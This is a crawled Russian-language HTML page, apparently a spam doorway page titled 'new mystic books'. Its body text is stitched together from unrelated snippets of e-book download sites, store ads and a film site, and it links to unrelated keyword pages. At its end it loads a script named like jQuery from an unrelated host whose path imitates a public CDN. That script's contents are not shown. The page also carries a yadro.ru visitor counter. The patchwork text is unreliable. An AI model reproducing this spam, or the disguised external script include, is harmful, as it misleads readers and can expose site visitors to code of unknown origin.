

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pheifunei.kingof.pizza/r5yze-knigi-mistika-novinki.html
body_size: 3392
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги мистика новинки - pheifunei.kingof.pizza</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pheifunei.kingof.pizza</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги мистика новинки</h2>
                            </header>
                            <p>Библиотека электронных книг, новые и популярные книги у нас можно скачать бесплатно в форматах fb2, epub, txt без регистрации. Окунитесь в богатство электронных книг жанра мистика. На Librebook.ru вы сможете бесплатно ознакомиться с книгами мистика жанра, а так же прочитать биографию авторов и читать в онлайне сами книги. 
Во всех представленных сайтах скачивание происходит по прямым ссылкам! Везде (кроме отмеченных сайтов) регистрация НЕ нужна. Ужасы и Мистика книги - бесплатно скачать и читать без регистрации. Читайте новинки в жанре "Ужасы и Мистика" и произведения ставшие уже классикой жанра. Новинки библиотеки rubook.org  Мы читаем «Зеленую книгу» Авторы: Голицын Сергей. Скачать бесплатно книги жанра Ужасы и мистика в формате fb2, txt, epub, pdf, mobi, rtf или читать онлайн без регистрации. Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: Мистика поможет вам найти подходящую литературу в крупнейшем книжном интернет-магазине OZON.ru. Электронные книги жанра мистика, новинки. Конкурсы: Киберпанк Попаданцы. 10000р участнику! Конкурсы романов на Author.Today: Женские Истории на Прода Ман. Ужасы и мистика читать бесплатно онлайн Читаем полные книги жанра 【Ужасы и мистика 】без регистрации в электронной библиотеке reading-books. 
Читай книги.ru - это электронная библиотека. Здесь можно бесплатно и без регистрации скачать понравившуюся книгу. Самые актуальные книги! Карлос Руис Сафон «Лабиринт призраков», Стивен Кинг «Чужак», Фрэнсис Хардинг «Девочка с медвежьим сердцем», Дафна дю Морье «Ребекка», Виктория Шваб «Город призраков». Покупайте книги и канцтовары, не выходя из дома! Амиталь - это региональная сеть магазинов с удобной доставкой и низкими ценами. 
На нашем сайте вы найдете уйму электронных книг жанра Ужасы и Мистика! Заходите на сайт и скачивайте книги любимых жанров в формате. КиноПрофи: смотреть Мистику 2018 онлайн бесплатно в хорошем качестве просто! Посетите наш сайт, тут вы найдете лучшие Мистические фильмы. Читайте и изучайте действительно полезные, интересные и редкие книги. Эзотерика, саморазвитие, книги известных авторов. 
Электронная библиотека bookZ.ru - скачать книги бесплатно! В электронной библиотеке bookz.ru вы можете бесплатно скачать книги, справочники, журналы и словари в электронном виде. Наоборот, мы лишь качественно улучшаем этот подраздел, давая возможность своим пользовать бесплатно скачивать лишь те книги в формате fb2, которые никогда не разочаруют и станут верными. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5yze-fotoeffekt-prezentaciya.html">Фотоэффект презентация</a></li>
                                <li><a href="r5yze-kak-pravilno-pisat-zayavki-obrazec.html">Как правильно писать заявки образец</a></li>
                                <li><a href="r5yze-garis-mod-video-zombi-apokalipsis.html">Гарис мод видео зомби апокалипсис</a></li>
                                <li><a href="r5yze-mentovskie-voyny-2-sezon-3.html">Ментовские войны 2 сезон 3</a></li>
                                <li><a href="r5yze-veselaya-nauka-nicshe-skachat-pdf.html">Веселая наука ницше скачать pdf</a></li>
                                <li><a href="r5yze-zimina-teoriya-i-metodika-muzykalnogo-vospitaniya-skachat.html">Зимина теория и методика музыкального воспитания скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-skachat-geoip2.html">Скачать geoip2</a></li>
                                            <li><a href="r5yze-melnik-sergey-knigi-skachat.html">Мельник сергей книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-programma-dlya-raspoznavaniya-rechi-v-tekst-onlayn.html">Программа для распознавания речи в текст онлайн</a></li>
                                            <li><a href="r5yze-skachat-sudil-knigi.html">Скачать судил книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-ya-vstretil-rozu-sadko-minus.html">Я встретил розу садко минус</a></li>
                                            <li><a href="r5yze-knigi-dmitriy-matyash.html">Книги дмитрий матяш</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-knigu-artemis-faul-skachat-besplatno.html">Книгу артемис фаул скачать бесплатно</a></li>
                                            <li><a href="r5yze-gnev-titanov-skachat-s-torrenta-hd.html">Гнев титанов скачать с торрента hd</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
